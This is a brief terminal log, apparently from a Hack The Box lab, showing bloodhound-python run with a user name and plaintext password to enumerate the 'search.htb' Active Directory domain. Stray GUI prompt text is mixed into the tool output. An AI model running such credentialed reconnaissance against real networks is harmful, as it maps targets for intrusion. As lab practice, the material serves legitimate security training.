 (root㉿kali)-[/home/kali/Desktop/xl/worksheets]
# bloodhound-python -u Sierra.Frye -p '$$49=wide=STRAIGHT=jordan=28$$18' -d search.htb -c All -ns 10.10.11.129
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.1.0)/charset_normalizer (2.0.12) doesn't match a supported
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
INFO: Found AD domain: search.htb
Are you ABSOLUTELY sure you want to clear the database?
INFO: Getting TGT for user
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 113 computers
Cancel
Clear Database
INFO: Connecting to LDAP server: research.search.htb
INFO: Found 107 users
INFO: Found 64 groups
INFO: Found 6 gpos
INFO: Found 27 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Windows-100.search.htb
INFO: Querying computer: Windows-99.search.htb
INFO: Querying computer: Windows-98.search.htb